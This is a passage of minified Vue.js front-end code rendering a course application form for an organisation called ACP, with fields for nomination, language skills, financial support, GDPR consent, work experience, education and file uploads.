inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.nominated,expression:"course.nominated"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.nominated)?e._i(e.course.nominated,"1")>-1:e.course.nominated},on:{change:function(t){var a=e.course.nominated,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"nominated",a.concat([i])):n>-1&&e.$set(e.course,"nominated",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"nominated",r)}}}),t("strong",[e._v("OFFICIALY NOMINATED")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardformer,expression:"course.heardformer"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardformer)?e._i(e.course.heardformer,"1")>-1:e.course.heardformer},on:{change:function(t){var a=e.course.heardformer,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardformer",a.concat([i])):n>-1&&e.$set(e.course,"heardformer",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardformer",r)}}}),t("strong",[e._v("FORMER COURSE PARTICIPANT")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardother,expression:"course.heardother"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardother)?e._i(e.course.heardother,"1")>-1:e.course.heardother},on:{change:function(t){var a=e.course.heardother,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardother",a.concat([i])):n>-1&&e.$set(e.course,"heardother",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardother",r)}}}),t("strong",[e._v("OTHER, PLEASE SPECIFY:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"course.heardothervalue",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin"},model:{value:e.course.heardothervalue,callback:function(t){e.$set(e.course,"heardothervalue",t)},expression:"course.heardothervalue"}})],1)])]),e.errors.has(["course.nominated","course.heardasprwebsite","course.heardcolleague","course.heardformer","course.heardother","course.heardsocial","course.heardwebsite"])?t("div",{staticClass:"input-wrapper mt-0 error"},[t("span",{staticClass:"error-msg"},[e._v("One of the fields is required.")])]):e._e(),e.course.nominated?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("letter")}},[t("div",{staticClass:"form-label"},[e._v("\n              IF YOU HAVE BEEN OFFICIALY NOMINATED FOR THIS COURSE, PLEASE UPLOAD\n              A LETTER OF SUPPORT FROM YOUR NOMINATOR\n            ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-letter",multiple:!1},on:{input:e.updateLetter}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("letter")}},[e.errors.has("passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("letter")))]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[e._m(9),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.understood")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("UNDERSTOOD:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.understood,"1")},on:{change:function(t){return e.$set(e.course,"understood","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.understood,"2")},on:{change:function(t){return e.$set(e.course,"understood","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.understood,"3")},on:{change:function(t){return e.$set(e.course,"understood","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.understood")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.understood")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.spoken")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("SPOKEN:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.spoken,"1")},on:{change:function(t){return e.$set(e.course,"spoken","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.spoken,"2")},on:{change:function(t){return e.$set(e.course,"spoken","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.spoken,"3")},on:{change:function(t){return e.$set(e.course,"spoken","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.spoken")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.spoken")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.written")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("Written:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.written,"1")},on:{change:function(t){return e.$set(e.course,"written","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.written,"2")},on:{change:function(t){return e.$set(e.course,"written","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.written,"3")},on:{change:function(t){return e.$set(e.course,"written","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.written")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.written")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.read")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("Read:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.read,"1")},on:{change:function(t){return e.$set(e.course,"read","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.read,"2")},on:{change:function(t){return e.$set(e.course,"read","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.read,"3")},on:{change:function(t){return e.$set(e.course,"read","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.read")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.read")))]):e._e()])])]),t("hr"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"form-section-label mb-5"},[e._v("\n            ONLY APPLICABLE FOR IPT AND OSCE COURSES:\n          ")]),t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("\n              I WOULD LIKE TO APPLY FOR FINANCIAL SUPPORT (PLEASE BE AWARE OF THE CRITERIA AND\n              APPLICATION DEADLINES FOR SCHOLARSHIPS ON OUR WEBSITE. WE CANNOT PROVIDE FINANCIAL SUPPORT FOR TRAVEL\n              EXPENSES.)\n            ")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.financalsupport,expression:"course.financalsupport"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.financalsupport,"1")},on:{change:function(t){return e.$set(e.course,"financalsupport","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.financalsupport,expression:"course.financalsupport"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.course.financalsupport,"0")},on:{change:function(t){return e.$set(e.course,"financalsupport","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])])])])])]),t("hr"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprnews",label:"Please send me the ACP NEWS and relevant information about future ACP training courses. I understand that my personal data will be processed and stored in accordance with the General Data Protection Regulation of the European Union and that I may revoke my consent any time.",required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprstorno",label:"I have read and accept the <a href='/en/business-and-cancellation-conditions/' target='_blank' rel='noopener'>terms and conditions.</a>",required:!0},model:{value:e.user.gdprstorno,callback:function(t){e.$set(e.user,"gdprstorno",t)},expression:"user.gdprstorno"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprdaten",label:"By applying to this course I grant the ACP permission to store and process my personal data (including name, date of birth, nationality, email-address, education and employment) and to use it for the purposes of selection, evaluation, and internal reference. The ACP may share information with relevant third parties when needed, such as donors, project partners and visa authorities. I understand that my personal data will be processed and stored in accordance with the <a href='/en/privacy-policy/' target='_blank' rel='noopener'>General Data Protection Regulation of the European Union.</a>",required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12 input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},attrs:{disabled:e.loading},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v("APPLY")]),t("span",{staticClass:"arrow"})])])])],1):e._e()])},Ue=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("ADDITIONAL PHONE NUMBERS")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("Emergency contact")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("ADDITIONAL PHONE NUMBERS")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("MOST RECENT (OR CURRENT) HIGHER EDUCATION")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"form-section-label"},[e._v("\n              I HAVE PREVIOUSLY PARTICIPATED IN TRAINING COURSES, SEMINARS ETC.\n              "),t("br"),e._v("\n              WHICH ARE RELATED TO AND/OR RELEVANT FOR THE COURSE I AM APPLYING FOR: *\n            ")])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("\n                IF YES, PLEASE LIST MOST RECENT TRAINING COURSES, SEMINARS, ETC.\n              ")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("\n                IF YES, PLEASE LIST\n              ")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("WHICH BEST DESCRIBES YOUR PROFFESIONAL BACKGROUND? *")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label mb-4"},[e._v("HOW DID YOU LEARN ABOUT THIS COURSE? *")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("ENGLISH LANGUAGE SKILLS (SCALE: 1=BASIC; 2=GOOD; 3=EXCELLENT)*")])])])])}],Ye=(a("28a5"),a("c1df")),Me=a.n(Ye),Ge=a("4a7a"),He=a.n(Ge),Ve=function(){var e=this,t=e._self._c;return t("div",{staticClass:"form-section"},[e._m(0),e._l(e.experience.duration,(function(a,s){return[t("recent-experience-duration",{key:s,attrs:{value:a,id:s,countries:e.countries,required:0===s},on:{input:function(t){return e.experience.duration[s]=t}}})]})),this.experience.duration.length<3?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){return t.preventDefault(),e.addDuration.apply(null,arguments)}}},[t("b",[e._v("+")]),e._v(" Add position\n      ")])])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("experience.operations")}},[t("div",{staticClass:"form-label"},[e._v("\n          PLEASE OUTLINE YOUR MOTIVATION FOR ATTENDING THIS COURSE.\n          MAX. 1000 CHARACTERS *\n        ")]),t("textarea",{directives:[{name:"model",rawName:"v-model",value:e.experience.operations,expression:"experience.operations"}],attrs:{maxlength:"1000",name:"experience.operations",rows:"5",placeholder:""},domProps:{value:e.experience.operations},on:{input:function(t){t.target.composing||e.$set(e.experience,"operations",t.target.value)}}}),t("small",{staticClass:"text-secondary"},[e._v(e._s(1e3-e.experience.operations.length)+" characters left")]),e.errors.has("experience.operations")?t("span",{staticClass:"error-msg"},[t("br"),e._v(e._s(e.errors.get("experience.operations")))]):e._e()])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("experience.reasons")}},[t("div",{staticClass:"form-label"},[e._v("\n          HOW WILL YOU USE KNOWLEDGE AND SKILLS ACQUIRED THROUGH THIS TRAINING FOR YOUR\n          CURRENT PROFESSIONAL RESPONSIBILITIES AND/OR FUTURE CAREER? MAX. 500 CHARACTERS *\n        ")]),t("textarea",{directives:[{name:"model",rawName:"v-model",value:e.experience.reasons,expression:"experience.reasons"}],attrs:{name:"experience.reasons",rows:"5",maxlength:"500",placeholder:""},domProps:{value:e.experience.reasons},on:{input:function(t){t.target.composing||e.$set(e.experience,"reasons",t.target.value)}}}),t("small",{staticClass:"text-secondary"},[e._v(e._s(500-e.experience.reasons.length)+" characters left")]),e.errors.has("experience.reasons")?t("span",{staticClass:"error-msg"},[t("br"),e._v(e._s(e.errors.get("experience.reasons")))]):e._e()])])])],2)},ze=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("MOST RECENT PROFESSIONAL EXPERIENCE *")]),t("div",{staticClass:"form-label"},[e._v("(please start with your current position)")])])])])}],Be=function(){var e=this,t=e._self._c;return t("div",{staticClass:"mt-4 mb-2"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12 input-wrapper input-sm-margin",class:{error:e.errors.has("experience.duration.".concat(e.id,".to"))||e.errors.has("experience.duration.".concat(e.id,".from"))}},[t("div",{staticClass:"form-label"},[e._v("\n            FROM - TO (MM/YY)\n            "),e.required?[e._v("*")]:e._e()],2),t("div",{staticClass:"row"},[t("div",{staticClass:"col-5"},[t("datepicker",{attrs:{"disabled-dates":e.disabledDatesStart,"input-class":"text-center",language:e.lang,"minimum-view":"month","maximum-view":"year","initial-view":"year",format:"MM. yyyy"},on:{input:function(t){return e.formatDateOn("duration.from","MM.YYYY")(t)}}})],1),t("div",{staticClass:"col-2 text-center"},[e._v("-")]),t("div",{staticClass:"col-5"},[t("datepicker",{attrs:{"disabled-dates":e.disabledDatesEnd,disabled:e.endDisabled,"input-class":"text-center",language:e.lang,"minimum-view":"month","maximum-view":"year","initial-view":"year",format:"MM. yyyy"},on:{input:function(t){return e.formatDateOn("duration.to","MM.YYYY")(t)}}})],1)]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.errors.has("experience.duration.".concat(e.id,".from"))?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("experience.duration.".concat(e.id,".from")))),t("br")]):e._e(),e.errors.has("experience.duration.".concat(e.id,".to"))?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("experience.duration.".concat(e.id,".to"))))]):e._e()])])]),t("div",{staticClass:"col-lg-6 col-12 input-wrapper input-sm-margin",class:{error:e.errors.has("experience.duration.".concat(e.id,".country"))}},[t("div",{staticClass:"form-label"},[e._v("\n            Country\n            "),e.required?[e._v("*")]:e._e()],2),t("v-select",{attrs:{name:"duration.country",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.duration.country,callback:function(t){e.$set(e.duration,"country",t)},expression:"duration.country"}}),e.errors.has("experience.duration.".concat(e.id,".country"))?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("experience.duration.".concat(e.id,".country"))))]):e._e()],1)])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"experience.duration.".concat(e.id,".employer"),label:"Employer",required:e.required,addclass:"input-sm-margin"},model:{value:e.duration.employer,callback:function(t){e.$set(e.duration,"employer",t)},expression:"duration.employer"}}),t("v-input",{attrs:{name:"experience.duration.".concat(e.id,".position"),label:"Position",required:e.required,addclass:"input-sm-margin"},model:{value:e.duration.position,callback:function(t){e.$set(e.duration,"position",t)},expression:"duration.position"}})],1)])]),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"experience.duration.".concat(e.id,".maintask"),label:"Main Tasks",required:e.required,columnclass:"col-12"},model:{value:e.duration.maintask,callback:function(t){e.$set(e.duration,"maintask",t)},expression:"duration.maintask"}})],1)])},We=[],Ke=(a("c5f6"),a("fa33")),Je=a("2430");function Xe(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Ze(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Xe(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Xe(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Qe={to:"",from:"",country:"",employer:"",position:"",maintask:""},et={inject:["errors"],components:{VInput:re,vSelect:He.a,Datepicker:Ke["a"]},props:{id:{type:Number,required:!0},value:{type:Object,required:!0},countries:{type:Array,required:!0},required:{type:Boolean,default:!1}},data:function(){return{lang:Je["en"],duration:Ze({},Qe)}},computed:{disabledDatesStart:function(){return{from:new Date}},disabledDatesEnd:function(){return{to:this.startDate,from:new Date}},startDate:function(){if(this.duration.from&&this.duration.from.length){var e=this.duration.from.split("."),t=e[1],a=parseInt(e[0])-1;return new Date(t,a,1)}return null},endDisabled:function(){return this.duration.from&&0===this.duration.from.length||!this.duration.from}},methods:{formatDateOn:function(e,t){var a=this;return function(s){var r=Me()(s).format(t),i=e.split(".");1===i.length?a[e]=r:a[i[0]][i[1]]=r}}},watch:{duration:{deep:!0,immediate:!0,handler:function(e){this.$emit("input",e)}}}},tt=et,at=(a("bcc7"),Object(u["a"])(tt,Be,We,!1,null,"393a0c13",null)),st=at.exports;function rt(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function it(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?rt(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):rt(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var nt={to:"",from:"",country:"",employer:"",position:"",maintask:""},ot={duration:[it({},nt)],operations:"",reasons:""},ct={inject:["errors"],components:{RecentExperienceDuration:st},props:{value:{type:Object,required:!0},countries:{type:Array,required:!0}},data:function(){return{experience:it({},ot)}},methods:{addDuration:function(){this.experience.duration.push(it({},nt))}},watch:{experience:{deep:!0,immediate:!0,handler:function(e){this.$emit("input",e)}}}},lt=ct,ut=(a("bd3a"),Object(u["a"])(lt,Ve,ze,!1,null,"2f682524",null)),dt=ut.exports,pt=function(){var e=this,t=e._self._c;return t("div",{staticClass:"recent-education--section"},[e._l(e.recent,(function(a,s){return[t("div",{key:s,staticClass:"row",staticStyle:{"margin-bottom":"15px"}},[t("v-input",{attrs:{value:e.recent[s].degree,name:"education.recent.".concat(s,".degree"),label:"HIGHEST DEGREE OBTAINED",required:0===s,addclass:"input-sm-margin"},on:{input:function(t){return e.recent[s].degree=t}}}),t("v-input",{attrs:{value:e.recent[s].schoolname,name:"education.recent.".concat(s,".schoolname"),label:"NAME OF SCHOOL OR UNIVERSITY",required:0===s,addclass:"input-sm-margin"},on:{input:function(t){return e.recent[s].schoolname=t}}})],1)]})),this.recent.length<3?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){return t.preventDefault(),e.addEducation.apply(null,arguments)}}},[t("b",[e._v("+")]),e._v(" Add position\n      ")])])]):e._e()],2)},mt=[];function vt(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function ft(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?vt(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):vt(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var ht={degree:"",schoolname:""},gt={inject:["errors"],components:{VInput:re},props:{value:{type:Array,required:!0}},data:function(){return{recent:[ft({},ht)]}},methods:{addEducation:function(){this.recent.push(ft({},ht))}},watch:{recent:{deep:!0,immediate:!0,handler:function(e){this.$emit("input",e)}}}},bt=gt,Ct=Object(u["a"])(bt,pt,mt,!1,null,null,null),yt=Ct.exports,wt=function(){var e=this,t=e._self._c;return t("div",[t("input",{attrs:{type:"file",id:e.id,multiple:e.multiple},on:{change:e.onFileSelected}}),t("label",{attrs:{for:e.id}},[t("span",[e._t("label",(function(){return[1===e.count?[e._v(e._s(e.first.name))]:e.count>1?[e._v(e._s(e.count)+" files selected.")]:[e._v("Select files...")]]}))],2),t("strong",[e._t("button",(function(){return[e._v("\n        UPLOAD\n      ")]}))],2)])])},kt=[],_t={props:{id:{type:String,default:null},multiple:{type:Boolean,default:!1}},data:function(){return{files:[]}},computed:{count:function(){return this.files.length},first:function(){var e=Object(U["a"])(this.files,1),t=e[0];return t}},methods:{onFileSelected:function(e){var t=e.target.files||e.dataTransfer.files;if(t.length){var a=[];Array.prototype.forEach.call(t,(function(e){return a.push(e)})),this.files=a,this.multiple?this.$emit("input",a):this.$emit("input",this.first)}}}},Ot=_t,xt=(a("f426"),Object(u["a"])(Ot,wt,kt,!1,null,"05f716bf",null)),Et=xt.exports;function At(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Nt(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?At(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):At(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Pt=Object(I["a"])("advancedform"),jt=Pt.mapState,St=Pt.mapActions,It={name:"AdvancedForm",inject:["errors"],components:{VInput:re,vSelect:He.a,VCheckbox:ue,Datepicker:Ke["a"],FileUpload:Et,RecentEducation:yt,RecentExperience:dt},props:{msg:{type:String,default:null}},data:function(){return{lang:Je["en"],seminar:null,asprEntries:1,educationEntries:1,user:{vorname:"",nachname:"",citizenship:"",residence:"",birthdate:"",sex:"",gender:"",passport:"",passportnumber:"",passportvalid:"",email:"",phone:"",phonework:"",phonehome:"",phonemobile:"",phonefax:"",street:"",postal:"",city:"",mailingcountry:"",emergencyname:"",emergencycontact:"",emergencyaddress:"",emergencyphone:"",emergencyphone1:"",emergencyphone2:"",visa:"",gdprnews:"",gdprstorno:"",gdprdaten:""},education:{previous:null,previousAspr:null,degree:"",schoolname:"",aspryear1:"",aspryear2:"",aspryear3:"",asprCategory1:"",asprCategory2:"",asprCategory3:"",asprCourse1:"",asprCourse2:"",asprCourse3:"",traininginyear1:"",trainingincountry1:"",traininginstitution1:"",trainingdescription1:"",traininginyear2:"",trainingincountry2:"",traininginstitution2:"",trainingdescription2:"",traininginyear3:"",trainingincountry3:"",traininginstitution3:"",trainingdescription3:"",traininginyear4:"",trainingincountry4:"",traininginstitution4:"",trainingdescription4:"",civilian:"",civilianGov:"",civilianNonGov:"",civilianposition:"",police:"",policerank:"",military:"",militaryposition:"",correctionservice:"",correctionservicerank:"",recent:[]},experience:{from:"",to:"",country:"",employer:"",position:"",maintask:"",operations:"",reasons:""},course:{heardemployer:"",heardemployervalue:"",heardsocial:"",heardsocialvalue:"",heardasprwebsite:"",heardwebsite:"",heardwebsitevalue:"",heardcolleague:"",heardcolleaguevalue:"",heardformer:"",heardformervalue:"",heardother:"",heardothervalue:"",understood:"",spoken:"",written:"",read:"",financalsupport:"",nominated:"",nominatedFrom:""}}},computed:Nt(Nt({},jt(["advancedform","countries","seminare","loading"])),{},{asprCategories:function(){return[{id:1,name:"ENTRi"},{id:2,name:"ESDC"},{id:3,name:"EUAV"},{id:4,name:"EUCTI"},{id:5